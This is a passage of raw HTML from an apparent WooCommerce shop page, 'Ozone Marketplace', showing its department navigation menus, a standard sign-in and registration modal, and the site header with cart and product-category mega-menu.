	<li id="handheld-departments-menu-item-74652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74652 mega-dropdown-column"><a title="Keyboards &amp; Mice" href="https://ozonemall.com/items/gadgets-electronics/keyboards-mice/" class="dropdown-item">Keyboards &amp; Mice</a></li>
	<li id="handheld-departments-menu-item-74654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74654 mega-dropdown-column"><a title="Photography Equipment" href="https://ozonemall.com/items/gadgets-electronics/photography-equipment/" class="dropdown-item">Photography Equipment</a></li>
	<li id="handheld-departments-menu-item-74655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74655 mega-dropdown-column"><a title="Smartwatches &amp; Accessories" href="https://ozonemall.com/items/gadgets-electronics/smartwatches-accessories/" class="dropdown-item">Smartwatches &amp; Accessories</a></li>
	<li id="handheld-departments-menu-item-74596" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74596 mega-dropdown-column"><a title="Chargers" href="https://ozonemall.com/items/gadgets-electronics/chargers/" class="dropdown-item">Chargers</a></li>
	<li id="handheld-departments-menu-item-74597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74597 mega-dropdown-column"><a title="Headphones" href="https://ozonemall.com/items/gadgets-electronics/headphones/" class="dropdown-item">Headphones</a></li>
</ul>
</li>
<li id="handheld-departments-menu-item-74599" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-74599 mega-dropdown" data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><div class="d-flex justify-content-between align-items-center"><a title="Health &amp; Beauty" href="https://ozonemall.com/items/health-beauty/" data-toggle="collapse" aria-haspopup="true" aria-expanded="false" class=" " id="handheld-departments-menu-item-dropdown-74599"><i class="czi-star" aria-hidden="true"></i> Health &amp; Beauty</a><button type="button" class="btn btn-outline-secondary btn-icon rounded-circle btn-sm ml-3 collapsed" data-toggle="sub-menu"><i class="czi-arrow-up font-size-xs"></i></button></div>
<ul class="sub-menu" aria-labelledby="handheld-departments-menu-item-dropdown-74599"  role="menu">
	<li id="handheld-departments-menu-item-74600" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74600 mega-dropdown-column"><a title="Beauty Gadgets &amp; Tools" href="https://ozonemall.com/items/health-beauty/beauty-gadgets-tools/" class="dropdown-item">Beauty Gadgets &amp; Tools</a></li>
	<li id="handheld-departments-menu-item-74660" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74660 mega-dropdown-column"><a title="Skin Care" href="https://ozonemall.com/items/health-beauty/skin-care/" class="dropdown-item">Skin Care</a></li>
	<li id="handheld-departments-menu-item-74659" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74659 mega-dropdown-column"><a title="Makeup" href="https://ozonemall.com/items/health-beauty/makeup/" class="dropdown-item">Makeup</a></li>
	<li id="handheld-departments-menu-item-74601" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74601 mega-dropdown-column"><a title="Foot and Nail Care" href="https://ozonemall.com/items/health-beauty/foot-and-nail-care/" class="dropdown-item">Foot and Nail Care</a></li>
</ul>
</li>
<li id="handheld-departments-menu-item-74602" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-74602 mega-dropdown" data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><div class="d-flex justify-content-between align-items-center"><a title="Home &amp; Living" href="https://ozonemall.com/items/home-living/" data-toggle="collapse" aria-haspopup="true" aria-expanded="false" class=" " id="handheld-departments-menu-item-dropdown-74602"><i class="czi-home" aria-hidden="true"></i> Home &amp; Living</a><button type="button" class="btn btn-outline-secondary btn-icon rounded-circle btn-sm ml-3 collapsed" data-toggle="sub-menu"><i class="czi-arrow-up font-size-xs"></i></button></div>
<ul class="sub-menu" aria-labelledby="handheld-departments-menu-item-dropdown-74602"  role="menu">
	<li id="handheld-departments-menu-item-74598" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74598 mega-dropdown-column"><a title="Home Electronics" href="https://ozonemall.com/items/gadgets-electronics/home-electronics/" class="dropdown-item">Home Electronics</a></li>
</ul>
</li>
<li id="handheld-departments-menu-item-74630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children dropdown active menu-item-74630 mega-dropdown" data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><div class="d-flex justify-content-between align-items-center"><a title="Kids &amp; Babies" href="https://ozonemall.com/items/kids-babies/" data-toggle="collapse" aria-haspopup="true" aria-expanded="false" class=" " id="handheld-departments-menu-item-dropdown-74630"><i class="czi-lollipop" aria-hidden="true"></i> Kids &amp; Babies</a><button type="button" class="btn btn-outline-secondary btn-icon rounded-circle btn-sm ml-3 collapsed" data-toggle="sub-menu"><i class="czi-arrow-up font-size-xs"></i></button></div>
<ul class="sub-menu" aria-labelledby="handheld-departments-menu-item-dropdown-74630"  role="menu">
	<li id="handheld-departments-menu-item-74612" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-74612 mega-dropdown-column" data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="Clothing &amp; Accessories" href="https://ozonemall.com/items/kids-babies/clothing-accessories/" class="dropdown-item dropdown-toggle">Clothing &amp; Accessories</a>
	<ul class="sub-menu" aria-labelledby="handheld-departments-menu-item-dropdown-74630"  role="menu">
		<li id="handheld-departments-menu-item-74608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74608"><a title="Accessories" href="https://ozonemall.com/items/kids-babies/accessories/" class="dropdown-item">Accessories</a></li>
	</ul>
</li>
	<li id="handheld-departments-menu-item-74610" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74610 mega-dropdown-column"><a title="Baby Care" href="https://ozonemall.com/items/kids-babies/baby-care/" class="dropdown-item">Baby Care</a></li>
	<li id="handheld-departments-menu-item-74631" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74631 mega-dropdown-column"><a title="Nursery" href="https://ozonemall.com/items/kids-babies/nursery/" class="dropdown-item">Nursery</a></li>
	<li id="handheld-departments-menu-item-74613" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74613 mega-dropdown-column"><a title="Feeding" href="https://ozonemall.com/items/kids-babies/feeding/" class="dropdown-item">Feeding</a></li>
	<li id="handheld-departments-menu-item-74632" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item active menu-item-74632 mega-dropdown-column"><a title="Toys" href="https://ozonemall.com/items/kids-babies/toys/" class="dropdown-item" aria-current="page">Toys</a></li>
	<li id="handheld-departments-menu-item-74609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74609 mega-dropdown-column"><a title="Activity &amp; Entertainment" href="https://ozonemall.com/items/kids-babies/activity-entertainment/" class="dropdown-item">Activity &amp; Entertainment</a></li>
	<li id="handheld-departments-menu-item-74611" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74611 mega-dropdown-column"><a title="Baby Travel Gear" href="https://ozonemall.com/items/kids-babies/baby-travel-gear/" class="dropdown-item">Baby Travel Gear</a></li>
</ul>
</li>
<li id="handheld-departments-menu-item-74638" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-74638 mega-dropdown" data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><div class="d-flex justify-content-between align-items-center"><a title="Pet Supplies" href="https://ozonemall.com/items/pet-supplies/" data-toggle="collapse" aria-haspopup="true" aria-expanded="false" class=" " id="handheld-departments-menu-item-dropdown-74638"><i class="czi-fish" aria-hidden="true"></i> Pet Supplies</a><button type="button" class="btn btn-outline-secondary btn-icon rounded-circle btn-sm ml-3 collapsed" data-toggle="sub-menu"><i class="czi-arrow-up font-size-xs"></i></button></div>
<ul class="sub-menu" aria-labelledby="handheld-departments-menu-item-dropdown-74638"  role="menu">
	<li id="handheld-departments-menu-item-74614" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74614 mega-dropdown-column"><a title="Apparel &amp; Accessories" href="https://ozonemall.com/items/pet-supplies/apparel-accessories/" class="dropdown-item">Apparel &amp; Accessories</a></li>
	<li id="handheld-departments-menu-item-74616" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74616 mega-dropdown-column"><a title="Feeding Supplies" href="https://ozonemall.com/items/pet-supplies/feeding-supplies/" class="dropdown-item">Feeding Supplies</a></li>
	<li id="handheld-departments-menu-item-74617" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74617 mega-dropdown-column"><a title="Grooming" href="https://ozonemall.com/items/pet-supplies/grooming/" class="dropdown-item">Grooming</a></li>
	<li id="handheld-departments-menu-item-74639" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74639 mega-dropdown-column"><a title="Pet Toys" href="https://ozonemall.com/items/pet-supplies/pet-toys/" class="dropdown-item">Pet Toys</a></li>
	<li id="handheld-departments-menu-item-74640" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74640 mega-dropdown-column"><a title="Small Animal Supplies" href="https://ozonemall.com/items/pet-supplies/small-animal-supplies/" class="dropdown-item">Small Animal Supplies</a></li>
	<li id="handheld-departments-menu-item-74641" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74641 mega-dropdown-column"><a title="Walking &amp; Traveling Supplies" href="https://ozonemall.com/items/pet-supplies/walking-traveling-supplies/" class="dropdown-item">Walking &amp; Traveling Supplies</a></li>
	<li id="handheld-departments-menu-item-74615" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74615 mega-dropdown-column"><a title="Collars &amp; Leashes" href="https://ozonemall.com/items/pet-supplies/collars-leashes/" class="dropdown-item">Collars &amp; Leashes</a></li>
	<li id="handheld-departments-menu-item-74618" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74618 mega-dropdown-column"><a title="Indoor Supplies" href="https://ozonemall.com/items/pet-supplies/indoor-supplies/" class="dropdown-item">Indoor Supplies</a></li>
</ul>
</li>
<li id="handheld-departments-menu-item-74642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-74642 mega-dropdown" data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><div class="d-flex justify-content-between align-items-center"><a title="Sports &amp; Outdoors" href="https://ozonemall.com/items/sports-outdoors/" data-toggle="collapse" aria-haspopup="true" aria-expanded="false" class=" " id="handheld-departments-menu-item-dropdown-74642"><i class="czi-target" aria-hidden="true"></i> Sports &amp; Outdoors</a><button type="button" class="btn btn-outline-secondary btn-icon rounded-circle btn-sm ml-3 collapsed" data-toggle="sub-menu"><i class="czi-arrow-up font-size-xs"></i></button></div>
<ul class="sub-menu" aria-labelledby="handheld-departments-menu-item-dropdown-74642"  role="menu">
	<li id="handheld-departments-menu-item-74643" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74643 mega-dropdown-column"><a title="Sports &amp; Fitness" href="https://ozonemall.com/items/sports-outdoors/sports-fitness/" class="dropdown-item">Sports &amp; Fitness</a></li>
	<li id="handheld-departments-menu-item-74644" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74644 mega-dropdown-column"><a title="Sports Clothing" href="https://ozonemall.com/items/sports-outdoors/sports-clothing/" class="dropdown-item">Sports Clothing</a></li>
	<li id="handheld-departments-menu-item-74626" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74626 mega-dropdown-column"><a title="Camping &amp; Hiking" href="https://ozonemall.com/items/sports-outdoors/camping-hiking/" class="dropdown-item">Camping &amp; Hiking</a></li>
	<li id="handheld-departments-menu-item-74627" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74627 mega-dropdown-column"><a title="Fishing Supplies" href="https://ozonemall.com/items/sports-outdoors/fishing-supplies/" class="dropdown-item">Fishing Supplies</a></li>
	<li id="handheld-departments-menu-item-74645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74645 mega-dropdown-column"><a title="Yoga" href="https://ozonemall.com/items/sports-outdoors/yoga/" class="dropdown-item">Yoga</a></li>
</ul>
</li>
<li id="handheld-departments-menu-item-74587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-74587 mega-dropdown" data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><div class="d-flex justify-content-between align-items-center"><a title="Festive &amp; Seasonal" href="https://ozonemall.com/items/festive-seasonal/" data-toggle="collapse" aria-haspopup="true" aria-expanded="false" class=" " id="handheld-departments-menu-item-dropdown-74587"><i class="czi-sun" aria-hidden="true"></i> Festive &amp; Seasonal</a><button type="button" class="btn btn-outline-secondary btn-icon rounded-circle btn-sm ml-3 collapsed" data-toggle="sub-menu"><i class="czi-arrow-up font-size-xs"></i></button></div>
<ul class="sub-menu" aria-labelledby="handheld-departments-menu-item-dropdown-74587"  role="menu">
	<li id="handheld-departments-menu-item-74590" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74590 mega-dropdown-column"><a title="Father&#039;s Day" href="https://ozonemall.com/items/festive-seasonal/fathers-day/" class="dropdown-item">Father&#8217;s Day</a></li>
	<li id="handheld-departments-menu-item-74592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74592 mega-dropdown-column"><a title="Independence Day" href="https://ozonemall.com/items/festive-seasonal/independence-day/" class="dropdown-item">Independence Day</a></li>
	<li id="handheld-departments-menu-item-74663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74663 mega-dropdown-column"><a title="Saint Patrick&#039;s Day" href="https://ozonemall.com/items/festive-seasonal/saint-patricks-day/" class="dropdown-item">Saint Patrick&#8217;s Day</a></li>
	<li id="handheld-departments-menu-item-74591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74591 mega-dropdown-column"><a title="Halloween" href="https://ozonemall.com/items/festive-seasonal/halloween/" class="dropdown-item">Halloween</a></li>
	<li id="handheld-departments-menu-item-74664" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74664 mega-dropdown-column"><a title="Thanksgiving" href="https://ozonemall.com/items/festive-seasonal/thanksgiving/" class="dropdown-item">Thanksgiving</a></li>
	<li id="handheld-departments-menu-item-74588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74588 mega-dropdown-column"><a title="Christmas" href="https://ozonemall.com/items/festive-seasonal/christmas/" class="dropdown-item">Christmas</a></li>
	<li id="handheld-departments-menu-item-74662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74662 mega-dropdown-column"><a title="New Year" href="https://ozonemall.com/items/festive-seasonal/new-year/" class="dropdown-item">New Year</a></li>
	<li id="handheld-departments-menu-item-74665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74665 mega-dropdown-column"><a title="Valentine&#039;s Day" href="https://ozonemall.com/items/festive-seasonal/valentines-day/" class="dropdown-item">Valentine&#8217;s Day</a></li>
	<li id="handheld-departments-menu-item-74589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74589 mega-dropdown-column"><a title="Easter" href="https://ozonemall.com/items/festive-seasonal/easter/" class="dropdown-item">Easter</a></li>
	<li id="handheld-departments-menu-item-74661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74661 mega-dropdown-column"><a title="Mother’s Day" href="https://ozonemall.com/items/festive-seasonal/mothers-day/" class="dropdown-item">Mother’s Day</a></li>
</ul>
</li>
<li id="handheld-departments-menu-item-74637" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74637 mega-dropdown"><a title="Others" href="https://ozonemall.com/items/others/" class=" sb-send"><i class="czi-send" aria-hidden="true"></i> Others</a></li>
</ul>                            </nav>
                        </div>
                    </div>
                
                                    <div class="btn-group dropdown disable-autohide mt-4 w-100">
                        <button class="btn btn-outline-secondary btn-sm btn-block dropdown-toggle" type="button" data-toggle="dropdown">
                            EN-US&nbsp;/&nbsp;&#36;                        </button>
                        <ul class="dropdown-menu w-100">
                                        <li class="dropdown-item">
                <select class="custom-select custom-select-sm">
                    <option value="USD">
                        &#36;                        USD                    </option>
                </select>
            </li>
                    <li>
            <a class="dropdown-item pb-1" href="#">
                EN-US            </a>
        </li>

                                </ul>
                    </div>
                
            </div>
        </div>
                <div class="modal fade" tabindex="-1" role="dialog" id="cz-sign-in-modal">
            <div class="modal-dialog" role="document">
                <div class="modal-content">
                    <div class="modal-header">
                                                <ul class="nav nav-tabs card-header-tabs" role="tablist">
                            <li class="nav-item"><a class="nav-link active" href="#signin-tab" data-toggle="tab" role="tab" aria-selected="true"><i class="czi-unlocked mr-2 mt-n1"></i>Sign in</a></li>
                            <li class="nav-item"><a class="nav-link" href="#signup-tab" data-toggle="tab" role="tab" aria-selected="false"><i class="czi-user mr-2 mt-n1"></i>Sign up</a></li>
                        </ul>
                                            </div>
                    <div class="modal-body tab-content">
                        <div id="signin-tab" class="tab-pane fade show active">
                        <form class="woocommerce-form woocommerce-form-login login" method="post" >

	
	
	<div class="form-group">
		<label for="modal_username">Username or email<span class="text-danger">*</span></label>
		<input type="text" class="form-control" name="username" id="modal_username" autocomplete="username" />
	</div>
	<div class="form-group">
		<label for="modal_password">Password<span class="text-danger">*</span></label>
		<div class="password-toggle">
			<input class="form-control" type="password" name="password" id="modal_password" autocomplete="current-password" />
			<label class="password-toggle-btn">
				<input class="custom-control-input" type="checkbox">
				<i class="czi-eye password-toggle-indicator"></i>
				<span class="sr-only">Show password</span>
			</label>
		</div>
	</div>

	
	<div class="form-group d-flex flex-wrap justify-content-between">
		<div class="custom-control custom-checkbox mb-2">
			<input class="custom-control-input" name="rememberme" type="checkbox" id="modal_rememberme" value="forever" />
			<label class="custom-control-label" for="modal_rememberme">Remember me</label>
		</div>
		<a href="https://ozonemall.com/account/lost-password/" class="font-size-sm">Lost your password?</a>
	</div>

	<button type="submit" class="btn btn-primary btn-block btn-shadow" name="login" value="Login">Login</button>

	<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="3ddd2ad00a" /><input type="hidden" name="_wp_http_referer" value="/items/toys/" />	<input type="hidden" name="redirect" value="https://ozonemall.com/account/" />

	
</form>
                        </div>
                                                <div id="signup-tab" class="tab-pane fade">
                            <form method="post" class="woocommerce-form woocommerce-form-register register"  >

            
            
            <div class="woocommerce-form-row woocommerce-form-row--wide form-group">
                <label for="reg_email">Email address<span class="text-danger">*</span></label>
                <input type="email" class="woocommerce-Input woocommerce-Input--text input-text form-control" name="email" id="reg_email" autocomplete="email" value="" />            </div>

            
                <div class="woocommerce-form-row woocommerce-form-row--wide form-group">
                    <label for="reg_password">Password<span class="text-danger">*</span></label>
                    <div class="password-toggle">
                        <input type="password" class="woocommerce-Input woocommerce-Input--text input-text form-control" name="password" id="reg_password" autocomplete="new-password" />
                        <label class="password-toggle-btn">
                            <input class="custom-control-input" type="checkbox">
                            <i class="czi-eye password-toggle-indicator"></i>
                            <span class="sr-only">Show password</span>
                        </label>
                    </div>
                </div>

            
            <wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://ozonemall.com/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
            <div class="text-right">
                <button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit btn btn-primary" name="register" value="Register"><i class="czi-user mr-2 ml-n1"></i>Register</button>


            </div>

            
            <input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="70e2a78c70" /><input type="hidden" name="_wp_http_referer" value="/items/toys/" />        </form>                        </div>
                                            </div>
                </div>
            </div>
        </div>
        <header id="masthead" role="banner" class="site-header site-header-marketplace bg-light box-shadow-sm navbar-sticky">
	<div class="navbar navbar-expand-lg navbar-light">
		<div class="container-fluid">
			<a href="https://ozonemall.com/" class="navbar-brand d-none d-sm-block mr-4 order-lg-1 custom-logo-link" rel="home" style="width: 150px;"><img width="300" height="106" src="https://ozonemall.com/wp-content/uploads/2024/05/ozone_marketplace.webp" class="custom-logo" alt="Ozone Marketplace" decoding="async" /></a>			<a href="https://ozonemall.com/" class="navbar-brand d-sm-none mr-2 order-lg-1 mobile-logo-link" rel="home" style="width: 150px;"><img width="300" height="106" src="https://ozonemall.com/wp-content/uploads/2024/05/ozone_marketplace.webp" class="mobile-logo" alt="Ozone Marketplace" decoding="async" /></a>			<div class="navbar-toolbar d-flex align-items-center order-lg-3">
				<a href="#cz-handheld-sidebar" class="navbar-toggler" data-toggle="sidebar">
					<span class="navbar-toggler-icon"></span>
				</a>
									<a class="navbar-tool d-none d-lg-flex" href="#searchBox" data-toggle="collapse" role="button" aria-expanded="false" aria-controls="searchBox">
						<span class="navbar-tool-tooltip">
							Search						</span>
						<div class="navbar-tool-icon-box"><i class="navbar-tool-icon czi-search"></i></div>
					</a>
				
				
															<a class="navbar-tool ml-1 mr-n1" href="#cz-sign-in-modal" data-toggle="modal">
							<span class="navbar-tool-tooltip">Account</span>
							<div class="navbar-tool-icon-box">
								<i class="navbar-tool-icon czi-user"></i>
							</div>
						</a>
																		<div class="navbar-tool dropdown ml-3">
						            <div class="cartzilla-cart-toggle d-flex">

                <a class="navbar-tool-icon-box bg-secondary dropdown-toggle" href="https://ozonemall.com/cart/">
                    <span class="navbar-tool-label">0</span>
                    <i class="navbar-tool-icon czi-cart"></i>
                </a>
            </div>
            						            <div class="cartzilla-cart dropdown-menu dropdown-menu-right" style="width: 20rem;">
                <div class="widget widget-cart px-3 pt-2 pb-3">
                    


	<div class="woocommerce-mini-cart__empty-message pt-2 text-center">
		<img src="[data-uri]" width='40' class="d-inline-block mb-2" alt="Empty cart">
		<p class="text-muted font-size-sm mb-0">No products in the cart.</p>
	</div>


                </div>
            </div>					</div>
											</div>
			<div class="navbar-collapse mr-auto order-lg-2 collapse" id="navbarCollapse">
										<ul class="navbar-nav mega-nav pr-lg-2 mr-lg-2">
							<li class="nav-item dropdown">
								<a class="nav-link dropdown-toggle pl-0" href="#">
																			<i class="czi-menu align-middle mt-n1 mr-2"></i>
																		<span data-cz-customizer="departments_title">All Items</span>
								</a>
								<ul class="dropdown-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-74647 dropdown mega-dropdown"><a href="https://ozonemall.com/items/women-fashion/"><i class="czi-percent" aria-hidden="true"></i> Women&#8217;s Fashion</a><div class="mega-menu-container">							<div class="menu-item-image text-center">
								<a href="https://ozonemall.com/items/women-fashion/" class="d-block mb-2">
																			<img class="d-block w-100 rounded" src="https://ozonemall.com/wp-content/uploads/2024/11/Womens-Clothing-350x350.png" alt="Women&#039;s Fashion" width="350" height="350" srcset="https://ozonemall.com/wp-content/uploads/2024/11/Womens-Clothing-350x350.png 350w, https://ozonemall.com/wp-content/uploads/2024/11/Womens-Clothing-100x100.png 100w, https://ozonemall.com/wp-content/uploads/2024/11/Womens-Clothing-300x300.png 300w, https://ozonemall.com/wp-content/uploads/2024/11/Womens-Clothing-150x150.png 150w, https://ozonemall.com/wp-content/uploads/2024/11/Womens-Clothing.png 500w" sizes="(max-width: 350px) 100vw, 350px" />																	</a>
																<a href="https://ozonemall.com/items/women-fashion/" class="btn btn-primary btn-shadow btn-sm">
									Browse products<i class="czi-arrow-right font-size-xs ml-1 mr-n1"></i>
								</a>
							</div>
							
<ul class="sub-menu dropdown-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74651 mega-dropdown-column py-4 px-3"><a href="https://ozonemall.com/items/women-fashion/tops/">Tops</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74648 mega-dropdown-column py-4 px-3"><a href="https://ozonemall.com/items/women-fashion/sweater/">Sweater</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74649 mega-dropdown-column py-4 px-3"><a href="https://ozonemall.com/items/women-fashion/t-shirt/">T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74650 mega-dropdown-column py-4 px-3"><a href="https://ozonemall.com/items/women-fashion/tights/">Tights</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74619 mega-dropdown-column py-4 px-3"><a href="https://ozonemall.com/items/women-fashion/blouse/">Blouse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74620 mega-dropdown-column py-4 px-3"><a href="https://ozonemall.com/items/women-fashion/camisole/">Camisole</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74621 mega-dropdown-column py-4 px-3"><a href="https://ozonemall.com/items/women-fashion/crop-tops/">Crop Tops</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-74624 mega-dropdown-column py-4 px-3"><a href="https://ozonemall.com/items/women-fashion/dress/">Dress</a>
	<ul class="sub-menu widget-list">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74623"><a href="https://ozonemall.com/items/women-fashion/denim-dresses/">Denim Dresses</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74622"><a href="https://ozonemall.com/items/women-fashion/demin-skirts/">Demin Skirts</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-74625 mega-dropdown-column py-4 px-3"><a href="https://ozonemall.com/items/women-fashion/women-jacket/">Jackets (For Women)</a>
	<ul class="sub-menu widget-list">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74629"><a href="https://ozonemall.com/items/women-fashion/women-jacket/coat/">Coat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74628"><a href="https://ozonemall.com/items/women-fashion/women-jacket/cardigan/">Cardigan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74668"><a href="https://ozonemall.com/items/women-fashion/women-jacket/pullover/">Pullover</a></li>
	</ul>
</li>
</ul>
</div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-74633 dropdown mega-dropdown"><a href="https://ozonemall.com/items/mens-fashion/"><i class="czi-lable" aria-hidden="true"></i> Men&#8217;s Fashion</a><div class="mega-menu-container">							<div class="menu-item-image text-center">
								<a href="https://ozonemall.com/items/mens-fashion/" class="d-block mb-2">
																			<img class="d-block w-100 rounded" src="https://ozonemall.com/wp-content/uploads/2024/06/Men-Fashion-350x350.webp" alt="Men&#039;s Fashion" width="350" height="350" srcset="https://ozonemall.com/wp-content/uploads/2024/06/Men-Fashion-350x350.webp 350w, https://ozonemall.com/wp-content/uploads/2024/06/Men-Fashion-100x100.webp 100w, https://ozonemall.com/wp-content/uploads/2024/06/Men-Fashion-300x300.webp 300w, https://ozonemall.com/wp-content/uploads/2024/06/Men-Fashion-150x150.webp 150w, https://ozonemall.com/wp-content/uploads/2024/06/Men-Fashion.webp 500w" sizes="(max-width: 350px) 100vw, 350px" />																	</a>
																<a href="https://ozonemall.com/items/mens-fashion/" class="btn btn-primary btn-shadow btn-sm">
									Browse products<i class="czi-arrow-right font-size-xs ml-1 mr-n1"></i>
								</a>
							</div>
							
<ul class="sub-menu dropdown-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74634 mega-dropdown-column py-4 px-3"><a href="https://ozonemall.com/items/mens-fashion/mens-jeans/">Men&#8217;s Jeans</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74635 mega-dropdown-column py-4 px-3"><a href="https://ozonemall.com/items/mens-fashion/mens-shirts/">Men&#8217;s Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74636 mega-dropdown-column py-4 px-3"><a href="https://ozonemall.com/items/mens-fashion/mens-jackets/">Men’s Jackets</a></li>
</ul>
</div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-74580 dropdown mega-dropdown"><a href="https://ozonemall.com/items/fashion-accessories/"><i class="czi-compare" aria-hidden="true"></i> Fashion Accessories</a><div class="mega-menu-container">							<div class="menu-item-image text-center">
								<a href="https://ozonemall.com/items/fashion-accessories/" class="d-block mb-2">
																			<img class="d-block w-100 rounded" src="https://ozonemall.com/wp-content/uploads/2024/06/Fashion-Accesories-350x350.webp" alt="Fashion Accessories" width="350" height="350" srcset="https://ozonemall.com/wp-content/uploads/2024/06/Fashion-Accesories-350x350.webp 350w, https://ozonemall.com/wp-content/uploads/2024/06/Fashion-Accesories-100x100.webp 100w, https://ozonemall.com/wp-content/uploads/2024/06/Fashion-Accesories-300x300.webp 300w, https://ozonemall.com/wp-content/uploads/2024/06/Fashion-Accesories-150x150.webp 150w, https://ozonemall.com/wp-content/uploads/2024/06/Fashion-Accesories.webp 500w" sizes="(max-width: 350px) 100vw, 350px" />																	</a>
																<a href="https://ozonemall.com/items/fashion-accessories/" class="btn btn-primary btn-shadow btn-sm">
									Browse products<i class="czi-arrow-right font-size-xs ml-1 mr-n1"></i>
								</a>
							</div>
							
<ul class="sub-menu dropdown-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74583 mega-dropdown-column py-4 px-3"><a href="https://ozonemall.com/items/fashion-accessories/belts/">Belts</a></li>
